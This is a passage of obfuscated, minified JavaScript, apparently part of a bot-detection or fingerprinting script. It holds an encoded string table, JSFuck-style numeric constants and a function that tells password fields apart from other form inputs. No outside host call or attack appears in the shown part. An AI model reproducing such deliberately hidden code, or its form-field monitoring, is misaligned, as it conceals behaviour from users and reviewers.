zS["unescape"](zS["encodeURIComponent"](lPp));};var Pjp=function(){return Gd.apply(this,[F9,arguments]);};var kp9=function(mAp){var gAp=['text','search','url','email','tel','number'];mAp=mAp["toLowerCase"]();if(gAp["indexOf"](mAp)!==-1)return 0;else if(mAp==='password')return 1;else return 2;};var ZW=function(Drp,E2p){return Drp-E2p;};var xpp=function(){pz=["\x00\t--C","(O\x3f;","*","\b$<\tN\b\x3f8O","I\v",";=","5","($-","%\'O\f;;^","\x07$)C/\f%$T",";\n","\"","\"O&",")^\x00\f-)N","<)\"I\"\x007-hW\t\"U\x3f^:[ h8H\x3f$Mo4-f","\":6\x0086032&$\r\n}0","3","\\;2,-&N+/!,\\8."," :","$<_\f;9I\x07$:U(#\"K<","\x00:!W\x3f(","\"w","+\x00","X\"r","<\'O5#X#",";;N","(,",";R*8$&<[\b\x009\bM!","(:;N07","_;","PE","a","\v\"","(U 05)",":-I","GcZEWlydM",",(q\v","\"","\vR*","t","19t!\'1-:N-3.I\x3f\t","\x07\x3fJ","","X+$(&<{\b","!I(\x00;\"N{6(>-","+:4<\'W\x3f#","9T.","S;$.<\'Y\"","l",".","M\v%\"I","\n9&R","=)^"," Z\"\'5$-l","\x3f","_\b","3s:7(~*5","%-W/","+[!^&","(","\x3f(","gGz",";>!I\v\x3f$O,&-",")<<JSyZ","G:&-,n\x3f/V&G\x004","N$\f/","/\f$$X$:\vU7#^","35","\x40","O\f3-s","&!&s"," $8R","=90",",M\n--,",";=I\f\f8(_%;",";-N>7(h(","y*/VY(\x00$1):[i4Kr","/#-C\t","(+ ;<m\x3f\x07\fW=","\'!:W97!z+\b2",")\';N\b;","\x009(O&5+\b&.V>",")V","!","\r$&<v\x3fR\"\x00\t(+\tO\b&>O","Y%I(22\'$[\b\f2","%< ","\f\"!$V \x00","/9T","\'S3\x07\bM!","&^","\t5!\'T","2<)Y","=I+","!%O","\"Y","\" )H\x3f2\fO","\x3f <-","\'\x00\v2r","\x3f^\x00","=4$$l%\"U",".S\f","_#5-","*!-\b4(_","W8X5;","<2","T& <!U"," N\bl)bgY","$S","\"V#\x00","%$K","$<H94K\x00","","P","\x3f$ ^V5-h~=\"KV\f$:","\x3f$:","y#k|v{x5ga6X(3AgedTyV","/-NQ\b=)",".:U","\x07 <=I","!Z(","\b$:&[\f","U3\f=I<",",/=8}4!h.","\b","d)+\r$:_\n\b:\x00,O",")^;-","2988B","\f\"%\x3fT \r\v$\x07.",")",".I+()$I","#K;#\r\v$","$\r8.,-","\b$","c2 /-K\t\f%","#_7\x3f",")T:5",";2",")V)+\x07","1\f4u \x07R4\'b","T\f","Z="];};var kK=function(Rhp,mcp){return Rhp===mcp;};var dp,Yp,XM,vl,ED,W2,rD,xZ,W3,gJ,Bj,Qv,bx,X3,CY,P3,h9,Gc,FR,b3,Bx,w,OZ,CW,Vd,S1,sM,KR,CU,pA,NY,JW,mP,pm,ml,Zn,gj,hZ,C2,zU,tj,fM,GT,gU,dx,Ij,Dc,dd,cv,wT,t9,UB,hM,gd,D3,X7,RU,Rj,sA,x7,XD,PP,mg,wm,Or,cY,CM,wh,v0,nr,Tl,G9,KM,EM,S2,zj,QT,tg,Mg,EP,F2,Qh,g2,P,rh,Mc,gm,nc,Kr,Gv,QU,KU,Dd,cp,KZ,bg,Cl,wn,US,n3,f0,q8,Dj,P1,A9,rH,cD,XT,Yd,xH,O,AA,Ap,Hn,mS,GQ,Od,A1,VM,zP,kp,VA,Av,cl,k9,V3,A2,c1,Y9,mp,xW,xB,w0,q3,qB,Ln,Wm,gg,jH,TT,Gn,x2,DW,dv,zB,T1,Vj,dU,pD,St,lc,A3,fW,Qr,xA,f2,mv,OJ,Lt,VB,v7,Hx,UJ,J1,vS,Zc,rW,z7,bA,Dt,Rp,TS,br,z2,Qj,nY,Q,gQ,vR,MY,Cx,Bc,lR,f8,lD,x9,VU,wg,Pr,kA,HM,KH,k0,Wp,w9,T8,nT,Wg,I8,wS,nZ,g8,DY,Dp,LD,dA,Sx,CA,fr,lj,nj,H1,QH,zR,MT,xT,ht,W1,xj,C9,vx,Cj,UR,WB,It,fQ,OB,th,Ar,F3,cx,YZ,Y1,Kd,GY,px,hn,ND,E3,fB,gT,D1,Ld,l9,rP,E9,Uj,BP,cJ,hW,S0,mB,Yv,Wx,Qd,nS,gc,wZ,pQ,mJ,cn,n1,cA,bW,B8,gt,Sl,Yh,V,NQ,s9,N8,Y,Th,UT,t3,X,PQ,RB,kS,Cd,jA,U7,UW,zm,M2,xh,j7,gx,PT,s8,FS,Uc,JZ,bT,Dl,Tt,Yt,Hj,EZ,SB,Wt,S3,gZ,Z1,Rt,YJ,Nt,dh,RD,GM,Ql,AZ,Sg,vt,Wj,d7,Z8,TH,Qt,cm,Kh,D0,tW,Pj,Q7,Yr,WZ,mx,Jt,qc,X0,PY,DD,tY,KP,bt,d1,sp,I7,Sm,mt,O7,vr,Oj,Zg,dr,qY,hQ,Qg,z0,WT,Ch,IP,x0,f7,Ut,Ft,S9,Tm,lt,fj,bR,TW,rm,W0,k8,TB,hj,KD,fh,Tc,Bg,K0,rd,GW,KA,c8,nJ,xD,Ep,tn,M1,fP,K2,tZ,Vx,X8,Dr,dP,zc,R0,V0,Mp,RS,gv,PU,rr,Wd,VP,mZ,Td,kR,qU,kj,LY,pt,zQ,Sv,zt,YA,p8,hv,gh,Nr,qg,MW,dS,Zd,IH,Fp,KS,wj,m9,fl,Rv,xP,qZ,NJ,Xt,Ah,pT,S8,qD,CP,jg,NR,d8,Ll,Eh,hB,kd,Y2,Pl,zp,R2,wM,ld,JT,jP,gP,TQ,d0,Mj,W9,Fn,KY,Y8,Kp,zn,V2,mj,hP,hT,gY,Fr,MZ,tH,dl,Gg,Fv,Ig,Dh,k7,p2,LW,OA,Lp,Gt,HW,zx,vW,H9,ZY,IW,Ih,Nh,En,OH,dW,w7,Bt,wd,ST,ZJ,NT,xt,PA,tl,Dx,Jp,fx,HS,rA,bJ,tv,MU,ft,cZ,kM,WM,wx,zD,xY,H8,B3,CJ,OM,UA,Sr,kW,qQ,G8,Zt,Bp,gR,fv,gr,qW,N9,Jd,Kl,Kj,dB,kD,D,z3,U0,cU,Nx,kh,wW,L8,cW,jJ,Yx,md,G2,QQ,LQ,r9,rB,SJ,mT,tS,Rc,mQ,Pd,rc,Fh,zT,Gh,Mr,bl,RA,qp,Wc,dM,Zm,lx,vM,Lh,c7,NW,V1,pZ,qH,Er,CZ,m8,Kg,N0,kP,Jn,Bh,b8,XA,v8,Xc,WY,xQ,lg,Ht,rp,fd,Nl,pP,Rh,AP,ZD,VZ,V7,CR,IU,RY,T0,Sd,jd,zW,Wn,Wh,LH,Rr,lW,T7,wD,LR,tT,JD,j3,LU,KW,r7,MA,R1,Px,J9,g3,U1,hr,qj,Am,xd,At,vJ,v3,N3,fD,nM,Cn,Jl,Dv,ZA,pJ,Xd,tp,M3,OR,fA,zd,bS,fS,sd,Wl,Em,jR,FY,lS,LA,q1,Pn,Ng,TR,Il,QY,Zj,sW,SW,dc,vp,sS,Zp,U2,Pp,k1,UZ,SY,lr,RW,H0,vg,rM,In,VD,Tj,qx,rZ,J8,ET,cc,lH,x8,bm,Fc,Jj,X2,f3,NM,El,pj,dD,O3,vZ,sU,p0,Zx,Ev,Hh,ER,Dm,bM,p1,qr,Nn,jh,Q1,W8,O8,VR,wY,lP,DT,Fj,EA,Ul,D7,Yn,fg,L9,JH,lm,lY,Y0,jW,Jh,TZ,Hr,rj,LB,mH,l2,hD,nW,VH,T3,WP,H7,S,E8,R9,SZ,F9,NB,Uv,Gr,vd,g1,qd,B1,l1,Rd,Sj,WR,hU,Fm,J0,hh,nt,Sh,mn,FD,rv,F7,QW,sr,Hc,OW,U8,MP,Vr,Ol,sl,B7,JU,s7,sZ,P8,Lr,Vn,wQ,jT,jv,YW,dH,qJ,sT,zl,Ec,kt,c9,LT,cT,OQ,NA,Jc,NP,DM,p3,k2,Tn,Gm,Nj,G7,Pg,wl,kv,xM,kB,LZ,IY,QJ,VT,D2,mh,jl,qT,nx,ID,NU,wB,GP,kY,Np,E2,bn,DS,rn,lp,QD,YT,nh,rU,wR,wA,s3,bv,Lg,VQ,ng,Bd,Qp,wv,r8,AU,b9,Qn,pr,jp,Ed,Ct,NZ,nD,Kt,Ic,G3,ZQ,pW,h8,n2,YM,BY,lZ,dn,Z2,Et,SP,DJ,mD,SR,j1,j8,Oh,EH,Pc,MS,L0,F8,Fg,BU,DB,IZ,tm,Ip,HA,rg,K9,xn,On,rQ,JP,jc,vj,QB,CS,Zv,Ux,EB,BW,P2,gl,GZ,WW,XW,Oc,XP,Cc,gS,PZ,Ot,Sn,Q8,xx,j0,IA,HQ,xv,l0,xJ,Sp,ZT,hR,mm,ln,NS,nH,b0,jQ,Rg,Im,n0,RH,Id,Vt,sH,tr,ph,K8,Qc,Jv,J,wc,nA,Vp,Ex,Y3,M8,Cg,tM,r3,Xr,R3,n8,Vh,E0,qR,fZ,TP,TY,YP,Eg,q7,bU,L2,dJ,kZ,M0,rR,HZ,OS,lT,Ir,jD,zY,Mv,RZ,wt,xU,rt,PW,HT,fR,sY,I,kn,PS,vH,V8,mr,Bm,VY,Xl,SM,R,Ug,gA,jt,FA,EQ,SS,tP,YR,q9,Un,CD,Vg,G0,q,nd,zZ,Og,d9,T9,Jr,OU,Jg,bd,Pt,pU,Nc,b7,z8,DA,IS,BD,R7,rT,ll,Sc,zA,Ox,AB,U,A,kr,VW,nn,XZ,lM,vY,CQ,Uh,hH,UM,DZ,Aj,Mh,RM,wU,vc,lQ,ql,w2,OD,tU,tt,t7,E,IT,RQ,m7,O9,N;var cg;var gmp;var OY;var Z0;var Txp;var xr;var bc;function lV(W2p){var bPp=W2p;var RYp;do{RYp=qh(KQp(bPp),CB9);bPp=RYp;}while(OF(RYp,W2p));return RYp;}function VE(X0p){return cHp()[X0p];}var UDp;var ZP;function rK(Nnp){return cHp()[Nnp];}function cHp(){var Lrp=['CH','O2','Nv','Tx','lJ','cQ','Rx','UD','jm','z9','FJ','IB','E7','Xv','jB','Z9','GR','PJ','WH','JS','g9','FH','BR','vm','V9','xR','Hv','v9','WQ','H3','Xp','Vm','nv','sQ','sB','JM','J2','g7','HB','P9','Pv','gp','RR','sD','B','N7','vB','hp','w3','JJ','XS','mR','HH','XQ','Wv','DQ','Nm','m2','KJ','MB','Y7','NH','S7','Pm','WJ','Up','Hp','fU','GD','j2','YS','IM','l3','pB','FQ','Tp','sR','Mx','XU','TU','ZB','M9','jU','tR','Z','C7','Iv','QS','vv','Ym','vQ','c3','xm','Gp','UU','xS','Ov','q2','I3','zv','kJ','ZR','Ix','MQ','HD','vD','C','KQ','TD','nB','fp','C3','hx','wH','GJ','Lv','Rm','Cv','J7','T','EJ','Jm','WD','l7','BJ','tx','K3','XJ','m3','PR','AD','qM','np','pM','Lm','Cp','BS','sJ','rJ','P7','Q3','U3','AQ','nU','jM','r2','fJ','qS','ZS','p7','Op','nQ','FM','Kx','M7','PB','wp','rS','XB','j9','sm','GU','XR','BB','X9','pR','tJ','mM','L3','k3','Km'];cHp=function(){return Lrp;};return Lrp;}function hE(){var g0p={};hE=function(){return g0p;};return g0p;}var c5;function gN(C3p){return cHp()[C3p];}function dT(){var Ahp=new Object();dT=function(){return Ahp;};return Ahp;}function q5(sjp){return LHp()[sjp];}var V89;var ff9;var q6;function KI(){var Srp=[]['\x6b\x65\x79\x73']();KI=function(){return Srp;};return Srp;}function Yw(){var zTp=Object['\x63\x72\x65\x61\x74\x65']({});Yw=function(){return zTp;};return zTp;}function KQp(HTp){HTp=HTp?HTp:QA(HTp);var Agp=nl(R4(HTp,zg),YO[UY]);if(nl(hK(hK(zr(HTp,Fd),zr(HTp,Lj)),HTp),zg)){Agp++;}return Agp;}var Ah9;var CC9;var YO;function AT(){var mlp={};AT=function(){return mlp;};return mlp;}var sz;var OE9;return Yl.call(this,zx);function BG(){var k2p=[]['\x6b\x65\x79\x73']();BG=function(){return k2p;};return k2p;}var ht9;var QM;var FG;function qJp(){IJ=+ ! +[],MR=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],ZM=! +[]+! +[]+! +[]+! +[],YH=+ ! +[]+! +[]+! +[]+! +[]+! +[],AJ=+ ! +[]+! +[]+! +[],dQ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],sx=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],x3=[+ ! +[]]+[+[]]-[],qm=+[],TJ=[+ ! +[]]+[+[]]-+ ! +[],cM=! +[]+! +[];}var AW;var Ws;function QP(){var kgp=[]['\x65\x6e\x74\x72\x69\x65\x73']();QP=function(){return kgp;};return kgp;}var f6;function LHp(){var H3p=['PH','hm','nm','nR','Hm','hJ','H2','n7','jS','gB','T2','HJ','XH','Vv','Q2','I9','FB','f9','UQ','Gx','AS','s2','bH','WU','J3','YB','RJ','GS','HU','MD','bp','Um','mU','SU','QR','cH','gD','AH','zJ','p9','YQ','rx','L','zM','jx','DH','Q9','tB','N2','hS','SH','MH','AM','sv','TM','B2','CB','SQ','AR','dR','kU','pH','bQ','BH','H','PD','kQ','gM','Ax','fm','BM','wJ','bD','Bv','lv','B9','BQ','zH','n9','lB','ES','YD','LM'];LHp=function(){return H3p;};return H3p;}var Zz;function rlp(){mp=IJ+MR*x3+AJ*x3*x3,Dp=dQ+YH*x3,RB=sx+x3+ZM*x3*x3,kj=dQ+sx*x3+dQ*x3*x3+x3*x3*x3,dB=TJ+sx*x3+x3*x3,A3=sx+cM*x3+MR*x3*x3,p0=sx+MR*x3+cM*x3*x3+x3*x3*x3,x9=dQ+TJ*x3+ZM*x3*x3,Y=sx+ZM*x3+MR*x3*x3,Sc=TJ+YH*x3+ZM*x3*x3+x3*x3*x3,CR=ZM+TJ*x3+dQ*x3*x3,bd=ZM+MR*x3+qm*x3*x3+x3*x3*x3,dx=MR+dQ*x3+cM*x3*x3,SB=MR+qm*x3+AJ*x3*x3,D1=MR+MR*x3+dQ*x3*x3+x3*x3*x3,Yx=cM+ZM*x3+x3*x3,Wt=MR+MR*x3+x3*x3+x3*x3*x3,j8=dQ+cM*x3+ZM*x3*x3+x3*x3*x3,TB=MR+TJ*x3,rr=MR+qm*x3+ZM*x3*x3+x3*x3*x3,M3=MR+AJ*x3+AJ*x3*x3,h9=TJ+ZM*x3,rj=dQ+ZM*x3+YH*x3*x3+x3*x3*x3,n3=YH+MR*x3+ZM*x3*x3,IT=qm+TJ*x3+cM*x3*x3+x3*x3*x3,hU=IJ+TJ*x3,Sp=sx+AJ*x3+cM*x3*x3,QQ=qm+TJ*x3+ZM*x3*x3,pm=AJ+cM*x3+YH*x3*x3,BU=IJ+ZM*x3+x3*x3,NR=MR+x3+AJ*x3*x3,Cg=ZM+ZM*x3+AJ*x3*x3+x3*x3*x3,ll=dQ+YH*x3+YH*x3*x3+x3*x3*x3,K0=YH+ZM*x3+qm*x3*x3+x3*x3*x3,Jp=MR+sx*x3,JU=ZM+MR*x3+MR*x3*x3,pW=MR+x3+MR*x3*x3+x3*x3*x3,S=YH+dQ*x3+TJ*x3*x3,GP=IJ+TJ*x3+qm*x3*x3+x3*x3*x3,OJ=YH+cM*x3+AJ*x3*x3,Y3=AJ+sx*x3+x3*x3+x3*x3*x3,El=TJ+x3+YH*x3*x3+x3*x3*x3,dH=MR+x3+ZM*x3*x3,rt=ZM+ZM*x3+x3*x3+x3*x3*x3,f7=IJ+ZM*x3+YH*x3*x3,ng=AJ+cM*x3+dQ*x3*x3+x3*x3*x3,ZA=ZM+qm*x3+x3*x3+x3*x3*x3,QT=TJ+sx*x3+dQ*x3*x3+x3*x3*x3,n1=dQ+ZM*x3+x3*x3+x3*x3*x3,WR=IJ+sx*x3+TJ*x3*x3,Sd=AJ+dQ*x3+qm*x3*x3+x3*x3*x3,m7=ZM+MR*x3+AJ*x3*x3,NS=TJ+TJ*x3+qm*x3*x3+x3*x3*x3,bn=qm+AJ*x3+qm*x3*x3+x3*x3*x3,QW=YH+sx*x3+sx*x3*x3+x3*x3*x3,lR=AJ+YH*x3+cM*x3*x3,kS=MR+YH*x3+ZM*x3*x3,T9=MR+ZM*x3,zY=cM+cM*x3+YH*x3*x3+x3*x3*x3,Ct=YH+TJ*x3+ZM*x3*x3+x3*x3*x3,Zx=dQ+AJ*x3+dQ*x3*x3+x3*x3*x3,bR=IJ+x3+TJ*x3*x3,mn=AJ+AJ*x3+MR*x3*x3+x3*x3*x3,WW=qm+TJ*x3+ZM*x3*x3+x3*x3*x3,X2=AJ+dQ*x3+ZM*x3*x3+x3*x3*x3,P8=qm+ZM*x3+AJ*x3*x3+x3*x3*x3,r3=TJ+x3+AJ*x3*x3+dQ*x3*x3*x3+YH*x3*x3*x3*x3,Xr=cM+x3+MR*x3*x3+x3*x3*x3,pT=ZM+sx*x3+TJ*x3*x3+x3*x3*x3,Rt=IJ+AJ*x3+dQ*x3*x3+x3*x3*x3,X8=qm+YH*x3+qm*x3*x3+x3*x3*x3,At=cM+qm*x3+MR*x3*x3+x3*x3*x3,Qp=qm+ZM*x3+ZM*x3*x3,F3=qm+dQ*x3+dQ*x3*x3,Tl=YH+qm*x3+AJ*x3*x3+x3*x3*x3,kn=YH+sx*x3+qm*x3*x3+x3*x3*x3,vY=IJ+YH*x3+cM*x3*x3+x3*x3*x3,WZ=YH+YH*x3+dQ*x3*x3+x3*x3*x3,Tt=YH+AJ*x3+qm*x3*x3+x3*x3*x3,JD=IJ+qm*x3+cM*x3*x3+x3*x3*x3,J8=cM+MR*x3+cM*x3*x3+x3*x3*x3,kM=MR+cM*x3+MR*x3*x3,Fn=MR+TJ*x3+sx*x3*x3+x3*x3*x3,En=TJ+AJ*x3+YH*x3*x3+x3*x3*x3,Am=qm+YH*x3+MR*x3*x3,fD=ZM+x3,LD=sx+dQ*x3+MR*x3*x3,Tc=sx+TJ*x3+AJ*x3*x3+x3*x3*x3,Cx=AJ+cM*x3+cM*x3*x3,DB=IJ+cM*x3+sx*x3*x3,VR=MR+MR*x3+cM*x3*x3,Il=ZM+cM*x3+ZM*x3*x3+x3*x3*x3,SW=qm+MR*x3+qm*x3*x3+x3*x3*x3,j1=AJ+cM*x3+qm*x3*x3+x3*x3*x3,B7=MR+YH*x3+dQ*x3*x3,nH=cM+MR*x3+x3*x3,Yh=AJ+AJ*x3+ZM*x3*x3+x3*x3*x3,Wn=MR+ZM*x3+TJ*x3*x3+x3*x3*x3,V2=qm+YH*x3+x3*x3,EQ=cM+ZM*x3+AJ*x3*x3,tp=YH+ZM*x3+x3*x3,t9=AJ+dQ*x3+ZM*x3*x3,Zp=qm+AJ*x3,ET=TJ+x3+x3*x3+x3*x3*x3,VU=dQ+AJ*x3+MR*x3*x3,Gr=YH+x3+cM*x3*x3+x3*x3*x3,rP=AJ+TJ*x3+qm*x3*x3+x3*x3*x3,cT=AJ+AJ*x3+x3*x3+x3*x3*x3,rB=cM+YH*x3,zB=dQ+x3+x3*x3,W9=TJ+x3+MR*x3*x3,LR=ZM+MR*x3+YH*x3*x3,wR=IJ+MR*x3+ZM*x3*x3,W8=IJ+dQ*x3+ZM*x3*x3+x3*x3*x3,tn=cM+qm*x3+qm*x3*x3+x3*x3*x3,D0=ZM+cM*x3+AJ*x3*x3+x3*x3*x3,f3=ZM+ZM*x3+cM*x3*x3+x3*x3*x3,tM=IJ+TJ*x3+AJ*x3*x3,wD=YH+AJ*x3+YH*x3*x3+YH*x3*x3*x3+dQ*x3*x3*x3*x3,cn=cM+AJ*x3+qm*x3*x3+x3*x3*x3,K2=AJ+ZM*x3,OQ=IJ+MR*x3+YH*x3*x3,qU=YH+cM*x3+ZM*x3*x3,zW=ZM+cM*x3+x3*x3+x3*x3*x3,fr=IJ+sx*x3+AJ*x3*x3+x3*x3*x3,Vx=MR+dQ*x3+dQ*x3*x3,TQ=cM+TJ*x3+MR*x3*x3,G8=qm+AJ*x3+cM*x3*x3+x3*x3*x3,Gv=sx+sx*x3+AJ*x3*x3,E3=qm+sx*x3,B8=MR+sx*x3+x3*x3+x3*x3*x3,YR=sx+cM*x3+AJ*x3*x3,bv=ZM+ZM*x3+x3*x3,QU=YH+TJ*x3+AJ*x3*x3,p1=ZM+x3+YH*x3*x3+x3*x3*x3,R2=qm+dQ*x3+YH*x3*x3,G7=TJ+YH*x3,hR=MR+AJ*x3+MR*x3*x3,OZ=TJ+sx*x3+ZM*x3*x3+x3*x3*x3,ND=AJ+TJ*x3+YH*x3*x3,VH=sx+MR*x3+YH*x3*x3,wc=IJ+x3+cM*x3*x3+x3*x3*x3,T3=cM+YH*x3+cM*x3*x3,KH=ZM+YH*x3+AJ*x3*x3,qD=qm+qm*x3+x3*x3,O3=AJ+dQ*x3+AJ*x3*x3,mJ=IJ+dQ*x3+x3*x3+x3*x3*x3,Bt=YH+x3+qm*x3*x3+x3*x3*x3,gJ=sx+ZM*x3+dQ*x3*x3,Lp=sx+ZM*x3+ZM*x3*x3,OW=AJ+cM*x3+YH*x3*x3+x3*x3*x3,J0=TJ+YH*x3+AJ*x3*x3+x3*x3*x3,Z2=AJ+ZM*x3+dQ*x3*x3,CQ=AJ+sx*x3+ZM*x3*x3,RD=MR+cM*x3+ZM*x3*x3,xW=sx+dQ*x3+AJ*x3*x3+x3*x3*x3,wT=MR+dQ*x3+cM*x3*x3+x3*x3*x3,k0=AJ+qm*x3+YH*x3*x3+x3*x3*x3,dA=ZM+sx*x3+AJ*x3*x3+x3*x3*x3,l0=dQ+MR*x3+YH*x3*x3+x3*x3*x3,tP=ZM+x3+ZM*x3*x3+x3*x3*x3,Kh=MR+x3+AJ*x3*x3+x3*x3*x3,dd=MR+cM*x3+AJ*x3*x3+x3*x3*x3,VW=dQ+cM*x3+qm*x3*x3+x3*x3*x3,g8=sx+x3+YH*x3*x3+x3*x3*x3,pJ=qm+sx*x3+dQ*x3*x3,rH=IJ+YH*x3+MR*x3*x3,d1=AJ+dQ*x3+AJ*x3*x3+x3*x3*x3,f2=IJ+dQ*x3,RZ=TJ+TJ*x3+ZM*x3*x3+x3*x3*x3,AU=YH+AJ*x3+x3*x3,ft=IJ+MR*x3+qm*x3*x3+x3*x3*x3,Px=ZM+cM*x3+AJ*x3*x3,sp=cM+ZM*x3+cM*x3*x3,v0=IJ+ZM*x3+x3*x3+x3*x3*x3,wm=dQ+ZM*x3,A1=ZM+dQ*x3+cM*x3*x3+x3*x3*x3,Sj=YH+MR*x3+MR*x3*x3+x3*x3*x3,Gm=IJ+MR*x3,NU=ZM+cM*x3,d8=sx+x3+dQ*x3*x3+x3*x3*x3,HW=sx+dQ*x3+YH*x3*x3+x3*x3*x3,Jt=sx+AJ*x3+AJ*x3*x3+x3*x3*x3,dp=IJ+AJ*x3+AJ*x3*x3,Dd=MR+ZM*x3+sx*x3*x3+x3*x3*x3,WY=MR+ZM*x3+qm*x3*x3+x3*x3*x3,wW=dQ+YH*x3+TJ*x3*x3+x3*x3*x3,BY=qm+qm*x3+x3*x3+x3*x3*x3,kP=ZM+x3+AJ*x3*x3+x3*x3*x3,VY=sx+ZM*x3+AJ*x3*x3+x3*x3*x3,NZ=IJ+YH*x3+YH*x3*x3+x3*x3*x3,xj=YH+cM*x3+x3*x3+x3*x3*x3,hW=MR+MR*x3+ZM*x3*x3+x3*x3*x3,Zn=MR+TJ*x3+cM*x3*x3+x3*x3*x3,ml=TJ+x3+MR*x3*x3+x3*x3*x3,Kj=TJ+qm*x3+YH*x3*x3+x3*x3*x3,J9=YH+MR*x3+dQ*x3*x3,Vh=sx+TJ*x3+qm*x3*x3+x3*x3*x3,kp=AJ+qm*x3+dQ*x3*x3,Pl=AJ+AJ*x3+YH*x3*x3+x3*x3*x3,TH=TJ+TJ*x3+cM*x3*x3,CZ=MR+ZM*x3+YH*x3*x3+x3*x3*x3,jD=IJ+TJ*x3+ZM*x3*x3,HZ=dQ+AJ*x3+YH*x3*x3+x3*x3*x3,sZ=MR+AJ*x3+YH*x3*x3+x3*x3*x3,IH=dQ+ZM*x3+MR*x3*x3,mP=cM+x3+sx*x3*x3+x3*x3*x3,On=ZM+TJ*x3+sx*x3*x3+x3*x3*x3,IP=ZM+TJ*x3+qm*x3*x3+x3*x3*x3,Yd=dQ+ZM*x3+sx*x3*x3+x3*x3*x3,SR=dQ+dQ*x3+MR*x3*x3,vl=IJ+TJ*x3+ZM*x3*x3+x3*x3*x3,qp=YH+AJ*x3,W2=IJ+sx*x3+YH*x3*x3,CM=AJ+YH*x3+qm*x3*x3+x3*x3*x3,Ln=cM+qm*x3+cM*x3*x3+x3*x3*x3,AA=YH+sx*x3+x3*x3+x3*x3*x3,Yt=qm+AJ*x3+x3*x3+x3*x3*x3,vd=qm+YH*x3+AJ*x3*x3+x3*x3*x3,hZ=dQ+AJ*x3+AJ*x3*x3+x3*x3*x3,hM=ZM+cM*x3+qm*x3*x3+x3*x3*x3,KW=TJ+AJ*x3+ZM*x3*x3+x3*x3*x3,wQ=ZM+ZM*x3+cM*x3*x3,AP=cM+AJ*x3+x3*x3+x3*x3*x3,VQ=MR+cM*x3+qm*x3*x3+x3*x3*x3,jl=MR+MR*x3+qm*x3*x3+x3*x3*x3,bx=sx+qm*x3+cM*x3*x3,sY=IJ+dQ*x3+qm*x3*x3+x3*x3*x3,pA=MR+YH*x3+YH*x3*x3+x3*x3*x3,Qv=cM+TJ*x3+cM*x3*x3,Dc=IJ+x3+YH*x3*x3+x3*x3*x3,cp=AJ+YH*x3,Zj=dQ+dQ*x3+YH*x3*x3+x3*x3*x3,MZ=YH+YH*x3+x3*x3+x3*x3*x3,pZ=IJ+x3+dQ*x3*x3+x3*x3*x3,mx=TJ+YH*x3+ZM*x3*x3,GM=AJ+ZM*x3+ZM*x3*x3,hh=IJ+ZM*x3+YH*x3*x3+x3*x3*x3,nx=sx+x3+YH*x3*x3,mv=IJ+qm*x3+x3*x3,M0=AJ+cM*x3+AJ*x3*x3+x3*x3*x3,Dx=cM+YH*x3+qm*x3*x3+x3*x3*x3,PQ=cM+cM*x3+MR*x3*x3,CW=IJ+YH*x3+AJ*x3*x3+x3*x3*x3,cU=MR+MR*x3+MR*x3*x3,lP=sx+cM*x3+cM*x3*x3+x3*x3*x3,TY=qm+ZM*x3+MR*x3*x3+x3*x3*x3,tj=MR+ZM*x3+ZM*x3*x3+x3*x3*x3,xA=cM+x3+qm*x3*x3+x3*x3*x3,kv=AJ+YH*x3+YH*x3*x3,dv=sx+YH*x3+cM*x3*x3,OR=YH+TJ*x3+qm*x3*x3+x3*x3*x3,YW=MR+MR*x3+MR*x3*x3+x3*x3*x3,Cc=sx+dQ*x3+cM*x3*x3+x3*x3*x3,fS=dQ+x3,tv=YH+x3,Bd=MR+TJ*x3+MR*x3*x3+x3*x3*x3,tt=TJ+cM*x3+x3*x3+x3*x3*x3,Dr=YH+AJ*x3+cM*x3*x3+x3*x3*x3,rW=sx+sx*x3+qm*x3*x3+x3*x3*x3,Gn=TJ+TJ*x3+sx*x3*x3+x3*x3*x3,tU=sx+YH*x3,KU=qm+TJ*x3+dQ*x3*x3,wZ=ZM+sx*x3+ZM*x3*x3+x3*x3*x3,lm=AJ+cM*x3+x3*x3,cx=AJ+ZM*x3+AJ*x3*x3,O9=cM+TJ*x3+cM*x3*x3+x3*x3*x3,Fg=TJ+YH*x3+qm*x3*x3+x3*x3*x3,LY=qm+cM*x3+qm*x3*x3+x3*x3*x3,CA=ZM+sx*x3+x3*x3+x3*x3*x3,WT=AJ+MR*x3+qm*x3*x3+x3*x3*x3,T8=sx+cM*x3+YH*x3*x3+x3*x3*x3,Ux=TJ+MR*x3+AJ*x3*x3,th=MR+qm*x3+YH*x3*x3+x3*x3*x3,VZ=ZM+TJ*x3+AJ*x3*x3+x3*x3*x3,Xt=TJ+sx*x3+YH*x3*x3+x3*x3*x3,F7=ZM+AJ*x3+cM*x3*x3,xQ=MR+cM*x3,FR=dQ+qm*x3+x3*x3,FD=TJ+ZM*x3+cM*x3*x3,lr=sx+ZM*x3+cM*x3*x3+x3*x3*x3,p2=qm+TJ*x3+AJ*x3*x3,br=qm+ZM*x3+x3*x3+x3*x3*x3,vr=TJ+MR*x3+qm*x3*x3+x3*x3*x3,Q1=AJ+sx*x3+qm*x3*x3+x3*x3*x3,N0=qm+YH*x3+YH*x3*x3+x3*x3*x3,Kg=cM+x3+YH*x3*x3+x3*x3*x3,UJ=dQ+TJ*x3+YH*x3*x3,vx=qm+cM*x3+x3*x3+x3*x3*x3,O8=TJ+sx*x3+x3*x3+x3*x3*x3,mD=cM+AJ*x3,Xc=MR+dQ*x3+x3*x3+x3*x3*x3,Y9=ZM+x3+MR*x3*x3,XA=IJ+qm*x3+x3*x3+x3*x3*x3,U8=ZM+YH*x3+dQ*x3*x3+x3*x3*x3,k8=IJ+AJ*x3+AJ*x3*x3+x3*x3*x3,cW=MR+dQ*x3+AJ*x3*x3+x3*x3*x3,bJ=YH+cM*x3+MR*x3*x3,CS=qm+cM*x3+MR*x3*x3,Vt=qm+MR*x3+x3*x3+x3*x3*x3,mZ=MR+TJ*x3+x3*x3+x3*x3*x3,d0=ZM+AJ*x3+x3*x3+x3*x3*x3,ST=qm+ZM*x3+YH*x3*x3+x3*x3*x3,sM=MR+cM*x3+cM*x3*x3,V1=dQ+dQ*x3+sx*x3*x3+x3*x3*x3,V0=AJ+qm*x3+x3*x3+x3*x3*x3,F9=AJ+AJ*x3+MR*x3*x3,c8=sx+dQ*x3+qm*x3*x3+x3*x3*x3,fx=TJ+dQ*x3+x3*x3,Uc=MR+YH*x3+AJ*x3*x3+x3*x3*x3,Rg=MR+MR*x3+sx*x3*x3+x3*x3*x3,Im=IJ+x3+x3*x3,Vj=qm+qm*x3+AJ*x3*x3+x3*